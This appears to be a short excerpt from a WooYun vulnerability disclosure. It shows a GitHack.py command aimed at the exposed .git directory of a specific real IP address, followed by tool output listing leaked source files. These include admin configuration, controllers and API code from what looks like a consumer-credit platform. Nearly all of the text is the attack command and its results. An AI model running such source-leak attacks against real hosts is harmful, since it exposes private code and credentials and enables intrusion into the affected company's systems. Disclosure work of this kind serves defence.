 python GitHack.py http://42.62.67.117/.git/
+] Download and parse index file ...
OK] original/css2/mobile/bank_cards.scss
OK] original/css2/pc/index.scss
OK] original/css2/pc/projectDetail.scss
OK] protected/admin/config/main.php
OK] protected/admin/controllers/AdmCompanyUserController.php
OK] protected/admin/controllers/AppController.php
OK] protected/admin/controllers/CompanyController.php
OK] protected/admin/controllers/ConsumerCreditProjectController.php
OK] protected/admin/controllers/DataReportController.php
OK] protected/admin/controllers/ProjectController.php
OK] protected/admin/views/admCompanyUser/willpaylist.php
OK] protected/admin/views/app/detail.php
OK] protected/admin/views/consumerCreditProject/admin.php
OK] protected/admin/views/dataReport/index.php
OK] protected/admin/views/smsSendLog/task.php
OK] protected/company/controllers/UserController.php
OK] protected/company/views/user/recharge.php
OK] protected/components/Thread.php
OK] protected/components/Wdxhproject.php
OK] protected/controllers/ApiController.php
OK] protected/controllers/AppapiController.php
OK] protected/extensions/sendsms/Xiehekeji.php
OK] protected/extensions/tcpdf/contract/images/29.png
OK] protected/extensions/tcpdf/contract/contract.php
www.wooyun.org